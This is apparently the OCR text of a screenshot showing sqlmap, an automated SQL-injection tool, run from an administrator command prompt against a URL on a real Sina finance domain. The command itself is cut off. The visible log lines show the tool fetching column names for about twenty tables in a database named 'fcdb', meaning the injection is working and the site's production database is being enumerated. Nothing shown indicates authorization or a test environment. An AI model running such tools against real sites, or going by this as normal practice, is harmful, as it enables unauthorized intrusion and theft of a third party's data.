 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://vip.stock.finance.sina.com.c...
[19:45:45] [INFO] fetching columns for table 'DIRECTORSSUPERVISORS' in database
'fcdb'
[19:45:45] [INFO] fetching columns for table 'BONDIMRI' in database 'fcdb'
[19:45:46] [INFO] fetching columns for table 'BORCQUOTE' in database 'fcdb'
[19:45:47] [INFO] fetching columns for table 'FPCHG' in database 'fcdb'
[19:45:47] [INFO] fetching columns for table 'BORWDT' in database 'fcdb'
[19:45:48] [INFO] fetching columns for table 'CFPMFDATA' in database 'fcdb'
[19:45:48] [INFO] fetching columns for table 'HK_SALES' in database 'fcdb'
[19:45:49] [INFO] fetching columns for table 'OEBONDCHANGE' in database 'fcdb'
[19:45:49] [INFO] fetching columns for table 'Bond_ABSTradingQuote' in database
'fcdb'
[19:45:50] [INFO] fetching columns for table 'DB_DERIVE_CWZK_T' in database 'fcd
b'
[19:45:50] [INFO] fetching columns for table 'SHOLDING' in database 'fcdb'
[19:45:51] [INFO] fetching columns for table 'DB_DERIVE_CWZK_N' in database 'fcd
b'
[19:45:52] [INFO] fetching columns for table 'BOTCQUOTE' in database 'fcdb'
[19:45:52] [INFO] fetching columns for table 'BEQPMT' in database 'fcdb'
[19:45:53] [INFO] fetching columns for table 'BISSUE_BDC' in database 'fcdb'
[19:45:53] [INFO] fetching columns for table 'BISSUE_TYPE' in database 'fcdb'
[19:45:54] [INFO] fetching columns for table 'CBPROVISION' in database 'fcdb'
[19:45:55] [INFO] fetching columns for table 'ITPROFILE' in database 'fcdb'
[19:45:55] [INFO] fetching columns for table 'ANNOUNMT_LITE' in database 'fcdb'
[19:45:56] [INFO] fetching columns for table 'BOTCTDS' in database 'fcdb'